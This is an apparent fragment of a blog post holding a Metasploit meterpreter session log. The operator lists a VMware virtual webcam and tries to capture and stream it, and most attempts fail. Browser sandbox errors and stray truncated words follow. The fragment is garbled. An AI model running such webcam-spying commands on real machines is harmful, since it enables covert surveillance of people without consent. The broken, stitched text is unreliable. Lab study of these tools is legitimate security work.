 meterpreter > webcam_list
1: VMware Virtual USB Video Device
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] 1113: Operation failed: 731
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] 1113: Operation failed: 2147943850
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /usr/share/metasploit-framework/plugins/QzlUKkDu.html
[*] Streaming...
[-] 1113: Operation failed: 2147943850
meterpreter > [7607:7658:1206/210612.969834:ERROR:component_installer.cc(326)] Failed to read manifest
or verify installation for OnDeviceHeadSuggest (/root/.config/google-chrome/OnDeviceHeadSuggestModel/
20201112.343270483).: 成功 (0)
[7639:7639:1206/210613.197979:ERROR:sandbox_linux.cc(374)] InitializeSandbox() called with multiple th
reads in process gpu-process.
[1206/210626.790324:ERROR:nacl_helper_linux.cc(307)] NaCl helper process running without a sandbox!
Most likely you need to configure your SUID sandbox correctly
meterpreter >
ssive-
client
yu.exe
hell
https://blog.csdn.net/qq_34801745